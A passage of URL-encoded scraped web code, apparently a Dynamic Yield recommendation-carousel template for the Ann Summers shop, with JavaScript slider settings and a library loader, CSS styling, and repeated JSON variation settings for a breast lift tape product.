ch(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test 